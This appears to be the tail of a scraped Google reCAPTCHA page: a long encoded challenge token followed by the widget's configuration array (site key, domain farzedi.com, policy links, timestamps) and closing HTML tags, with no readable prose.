YMKKHzjCnTLCoRR4cDzCvcOKw4xSSMK7O8O4wo9IwrgJwqVlFGlSwqTDisOvwo/CrDVNwo7CqVFRKBx5LsOGworCrDjCljUtwpPDljAhfHAYKsO2EW/[base64]/DssKQFT9wPsKhwr7CscKCfB/[base64]/DtcKpA8KLwpfDq8Oywrt6w7HCtMKiCUjDrnUIwqzDksO0I2JlQMOwBFHDucKxwqZmw4nDlcOewp4Pw6TDtGsPw7BuwqEcwogadTbClGfCrFPCq27CmMO/eknDq0d1UcOZdyHCkcKHw4IpXUJqY1gEOsOKw5DDrsOlEkbCtCYRKi4sJUPDqStjXCYdUAUWSMK3HV/DkcOHIcKnwqnDtcKSYUMOajbCqMOoVsKnwrHDjmHDpGvDl8O6wqbCvy9vLMKZwrfCjAbChkPDtcKzw5zDosOOdkVXBWjCtnU7bDN4c8OnwrzCk1lPLWZsUDvCq8KyE8OaTMOFbcO6IcOQw6pzGhbClsO8IX/CosKmw5YtHcO9w6VOwqnCpE1MwpLDqms4RsKzUcOSY8OMW1jCqHTDgCRDwrfDuQnDjURzOAXDicKWDsKfQxfDsTpjc8Kjw4xOCizDrglJw78Ww7nCgcOcwrtCaXvCsQ7CpSApw4fDhzM6wp/DvFBzwofCmERiwpXCjSYLwqQ4w5gGw7o0w5BywrEwLsKhwoLDqkrCuMKnAMKLeMK7wpTCjBZjWCwuX8K8w4rCn8OzWMKlwrl8wrI0ByBewqXCs1oEw7nCmwpsw4vChE1zw6YowqXDlFF+wpEDw6bDp8KBVXLDlg5oacOgVsKOwo3CqMOVdwQFacOGw6DChn/DhMKXw5XDrcOUecKrDW0ZRzsgw7jCu1NEw43DnsKFwrx7w7wYw7nCiX7CssOHB8O2wrBIUi4jA8O8wrQQw5nCqcO/w5BLDcKuK8KlRWvCssKpw7HDnznChMK9ZcO5UsOnC1tvUQUBwrIAw5lEw4fCox/Coy15E8OUSwrDtm0jXMOmw6/CsBdsw63Co0RmSWLCmk3DvhZMw7ZLOsOtQxBsw6QqABFqworCkDjDiMOAwoxrcMKGMcO5OcKXw58RPcKfw5jDv8O2UcKAw43CrsKsSXDDtMObw6AVHD/DoSrDvlwFO8OMAU07wofDpT/[base64]/DpMOHQHnDiVpPOxJpRcOtwqPDtQs7w5M2wqoOw58rwp7CqMKJNDXCjcKewpJrwprDglEsw59hHBYsYUzCqEzCt0E2w4cKVsO5LAckwqHCn8KGworDrgcyAcO/w593UEEHwozCtMKswovDqsOdwoLCpcOTw4LCv8K5VGMrwp3Chjd3DBvDvcOSJsObw4XDm8Oaw4NJwo7CiMKtwrPCjMKLCznChSl0wozCmifCvx7DnsOcw7hJacKXe8OFdW/ClBIaw5DCusO9wrJTw6/[base64]/CvEw+w7DCp8Ovw7vCj8Odwq7DmnrDr8O5w7zDl2TCtlzCrMOTDQxPwr5iVnHCg8Ogw4/DrmjDikPDicOSPwhhwqw4w4UVbB0WNVoMczN/LsKqXcOXDsKnw5vCnwXDgsOlw6MCNDh8K0fCkU4sw7vCpcO5w7vCun8nwonDsR5Zw4rCmSNrw749NMK9wqpuJcKzw7YwZDsxw4PCvkhVA2UNJMKUw4xmcxEwHsKkUzrDt8K1ClnCg8KCA8KFAH/[base64]/DqmIfwr1gYMOvwqYFYcOyw5jChMKFw4M7w77Ci8OBRsK3wphOwqvCmHAbI8OawpM9w53ChybClHvDiWoUwpNdfCnDjnXDtiVOwrzDmMOXai9Uw4tudG/CiMOpw4/CuR7DoRbDoC/CksOywqdTw5Ayw6TDqljDvcKOZcKRw4VNRChhwrwww7pRDExNcsOfw7Rywp3DjBcVwqbCukjDilrCg39FwobDucKYw43Cp1ccwo1jw6tfTsOCwrjDksOhwpvCusK5KEMbwo3ChcK4bxXDusOiw4pQw6/DqMKAw69tcFXDs8KnFifCncKkw7RSZhB2w51GIcO4w4XCnMOrD0VtwrUOY8ObwpxeBzhsw5NLTXXDgcKJZA3DmEJ6e8KEw6nCoMOxw7XCu8Oyw79PworDqsKMw4kRw4jDp8OOw53CiMO3ZUshw57Cn8Kiw43Dhyc5AitWw4DDncOwEl3DkF/Dh8KrTSbCh8KAR8KAw77CpMOXw53CrcOKwrBtw6x+wotGw43DkGvCu1bDvEzDl8Kfw7vDmQ4nw7VzQ8K9ecKaNcOQw4fCksKGS8KnwrNbCHFcBcK9NcOAw5wmwqNbYcKww6M2NgwBw4sueMO3wpUow6XCs2RcYhvDm8OZwq/[base64]/CvyTCkcKpNmsxw47DhsK+AH7DrsKswoYQJ2rCvUnCosKJw7XCsAIiwq3CrT3CpMOqw7M3wpAfwq/DsRAER8O/w7XDlVUsKMOPL8KBeBTCgMKCfjfDi8K/w4c3wossDRnDgMODwoIvEsOEwqAlQMKXSsO2EMOeIC0Bw54Ywpobw63DimbCqSDCvMOewrbCnsK/L8Ksw6TCtgrCisOnXsOXWVQ7DwAVO8KFwojCnQwYw4/CgVfCqTnCuwVoworDvMKfw6hdLUUnw4LCsnjDlcKBDF8tw6diWcKEw6UYwr96wpzDskfDkwhyw4M/wrU5w4XDnsOEwoHDpcKaw6d8Z8ORw6bCtTvCmcO/bXzDpi7CucO8QjPCm8KkOWHDmcO9w44/LBdFwrfDuDVoY8KpYcO/wqPCgTnCv8KAdcOUw4rDgANxKBnCuTrCu8Kgw6gDw7vCgcOEwp7CqAnDqcKCw4PChC0EwqPDvinDjcKNCREeWh7Dt8OIUB/DnMK1w6MWw5PCmGUww7R5wr3CmRPCvsKlw7nCksOmQ8OQO8K8d8OsS8KtwpgLYsOKwpnDvnd7DMOdH8KCO8OLL8OMXjXDv8K8wpccciDDlS7DscOHw6LCvxk3w75zw5jDl0XCpDxZw6fDucKYw4jCg2FGw4wcDcKiCsKQwr1TDMK6Cmk5wo/CjxjDnMKpwokaCcO7fhs5w5UwwrIuWA/DpnNDw7AHw7Nhw6/CjUvDvG8Xw5/DpAcEOCnCkFdiw7fCjRfDgTDDgsK3WjVfw6jChF3DvxHDvcO3w6/CnMODwqlIw4J/Rg/DtV5Lw4DCjsKVV8K2w77ClsKLwoMuOMKbPMKCwokZw4MbeEQyHS7CjcOOwozDrlrCv17DrGLDqEAaAndLYSHCmcKFZx8+w6/Du8O9wqFkJcOpwp8JeyzCvmVow5fCksOhw6XDo3EnRxPDnixIw6oVPcOqw4LDkQHCjMKPwrIJwoM6w5lFw6pcwo3CrcO1w5TCisOiF8O9w5AUw7LDpX0udMKgJcKlw5PCt8K6wpvChcOWbsKZw6nDvBpMwpVJwq1/[base64]/fx8Jw6vCt8Kjw7XDmMOLQkBzwrwVwqDCjTEmUjvDphzCtsOowqrCsz57GMKaIcOuwqXDj2nCmlzCpcKwAn0Bw79MKW3CgcOlBMOlw63Dg27CpcOiw4IcXlNKwpnCn8O0wpECw5/[base64]/DrcOIwpcIfcOII8KrwonDgMKRw7V0EVgJw458w4fCrHnCugQAHiIkBC/CgsOWc8Omwq97N8KUZcK8EW9vIMO/BiMpwqQ9w5VPa8KaRcOewoHDvF7CriAEXsKWwp/DjDsoZsK/AMOUTWQkw53DsMO3MlvDnMKpw48eXhvDicKQw6JNT8KAMQXCkE5tw5F6wpHDusKFRMOLwqrDucO5wrPDplpIw6LCqMOoPxLDj8Oyw4lfFsOAHh87f8KaRsKtwp/[base64]/[base64]/CQPDvHYQJnE6wpEqw6tvwpfCn27Cqns/GCHDgcOnbQrDkBPDgcKuTxTClMKYw4vCtMKnOGdNI31pJ8KVw4wUJR7ChSJvw6LDrnx7wpAFwovDtcOwCsODw6rDlsKADlHCr8O/G8K6wr5nw6zDtcKpDyPDq2wawpbDk0FeF8KrcRp1w7bCkcKrw6LDjsKnX2zCoj14MMOBEMOpNsOcw7A/HRXDrcKPw6LCpcK6w4bCnsOLw5pcGcO9wqjCgsOsZCzCqMKQXsOQw61jwrzCvcKXwrJqMcO1HsK8wr8NwrDCg8Kme2DDjcK9w6PDgC8AwohAUsK1wr9pRnTDmMK2H0haw4HColhnw6jDlVXClDTDjxLCqBRFwq3DoMKewr/[base64]/QcKtw7rCk8KWTiRrw7/DtsKHBVYHdcOmDcKPX2HCkS0KwpTDi8Kjwr8GIRTDpsOzIsKoP3fCn2XDssKNZw07SUHCpMOaw6p3wplXFsOQXMKUwqzDgcOubFQUwpt3WcKRWcOzwq3Dvz1/MMKvw4diKgRFKMKIw47CjkPDjsOUwrPCtcKNwqzCuMK0EsOGTx0vJEPDqMKBwqIDL8Otw7rDljnCmMOGw43DlMKPw6/Cq8Kiw6jCtMKjwpAXw4lPwq7CvcKFPVjCrcKaDRJcw50EJQEPwqrDp2vDiXrDkcKlwpQAXEXDrCd0w5XDr2/DvsK1NMKLOMKhJDjCpcOXDCrDuVtobMKNCcKmw7UZw7YcAw10w4tFw7owScK3KMKIwpJcFMOswpjChMKdf1Rtw452wrDDtj0lwonDt8KyNWzDpcKUw61jYMOdF8OkwoXCkMOLXcO7Ux8KwrYuDMKQXMK0w6LChhwnw5owRzh6w7jDj8KJDcKgw4I/w5vDrsKvwqTChid/MsKvRMKgAR/[base64]/CiVDCm8KRwp5kQn4Ow5XDt8KHw4TCqsKMMiECw4gtwq9cDR1aZsKKcCjDtcOnw5PDvcKBw5jDqsOowrHCnRvCk8OoGA7DvCwLNkddwr3DpcO/O8KgLMK/Nn3DgMK1w45fVsKbeTl5dsOrfMKhdl3CnFDDisKewrjCh8OiDsKHwoTDs8Opw4DDhUNqw7opw7NNO3AzITRlwp3Clk7DhXjDmRfDqhnCsn/CtibCrsKNw74CckPCpU4+W8OGwppEw5HDmcK0w6Emw702GMKGHcKBwqdLJsKAwrvDvcKdwrxlw5NawqoywoRhBsOqw5hoLC/CsXtqw5bCrizCh8O2w48WDkPCrhpjwqJ5wp8hY8O8T8OiwrMuwoJQw7QLwqVMZ1TDrSnCn3/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2293xAA/NMP5JwtuV/JVobv+vAOPczv5vR1+uvh+G+ETo\\u003d\x22,1,0,null,1,1765331406659,0,0,[149,38,68],null,[21,234,118,136],\x22RC-yWvWd9PvQ0n5Ow\x22,null,null,null,null,null,\x220dAFcWeA4urrTLWbOv1ciCk_5sdr9LPPcv1MPyE5JDyTOTZ8WCVcbJptK6HdmFnFLQf1D5iyszJPKXtHBgensx0Eb4v3Hl5mmvzg\x22,1765414206596]");
    </script></body></html>